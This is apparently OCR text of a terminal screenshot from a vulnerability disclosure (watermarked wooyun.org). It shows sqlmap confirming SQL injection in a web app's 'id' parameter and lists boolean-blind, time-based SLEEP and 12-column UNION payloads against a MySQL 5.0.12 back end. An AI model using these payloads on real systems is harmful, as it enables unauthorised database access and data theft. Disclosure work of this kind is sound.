 root@root: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
state and federal laws. Developers assume no liability and are not responsible
or any misuse or damage caused by this program
] starting at 12:43:09
2:43:09] [INFO] setting file for logging HTTP traffic
2:43:09] [INFO] resuming back-end DBMS 'mysql'
2:43:09] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=420' AND 2818=2818 AND 'TEtD'='TEtD
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=420' AND (SELECT * FROM (SELECT(SLEEP(5)))gXpX) AND 'Jbuo'='Jbuo
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: id=-1743' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b7a6b71,0x
55a644a7a4b44686146,0x716b626b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
--
2:43:10] [INFO] the back-end DBMS is MySQL
www.wooyun.org
ack-end DBMS: MySQL 5.0.12